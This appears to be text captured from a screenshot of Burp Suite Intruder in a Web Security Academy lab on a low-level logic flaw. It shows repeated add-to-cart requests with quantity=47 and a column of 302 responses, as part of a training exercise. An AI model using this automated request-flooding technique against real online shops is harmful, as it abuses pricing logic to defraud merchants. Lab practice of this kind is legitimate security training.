 Attack Save 9. Intruder attack of https://0a2500010303a47f847bdd22007c003e.web-security-academy.net
9. Intruder attack of https://0a2500010303a47f847bdd22007c003e.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Comment
299 null 302 136 100
300 null 302 213 100
301 null 302 119 100
302 null 302 116 100
303 null 302 182 100
304 null 302 100 100
305 null 302 119 100
306 null 302 200 100
307 null 302 118 100
308 null 302 115 100
309 null 302 97 100
310 null 302 75 100
311 null 302 103 100
312 null 302 86 100
313 null 302 86 100
314 null 302 78 100
315 null 302 95 100
316 null 302 88 100
317 null 302 84 100
318 null 302 79 100
319 null 302 83 100
320 null 302 91 100
321 null 302 78 100
322 null 302 85 100
323 null 302 79 100
Finished
Payloads
Resource pool
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.3 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel Follow redirection Burp AI Target: https://0a25... HTTP/2
Request
Pretty Raw Hex \n
/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0a2500010303a47f847bdd22007c003e.web-security-
academy.net/product?productId=1
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 productId=1&redir=PRODUCT&quantity=47
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
High-level logic vulnerability Low-level logic flaw
https://0a2500010303a47f847bdd22007c003e.web-securit...
Web Security
Academy
Low-level logic flaw
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | 32420
Cart
Name Price Quantity
Type here to search
Temps to drop SRP 6:35 AM
4/28/2026
6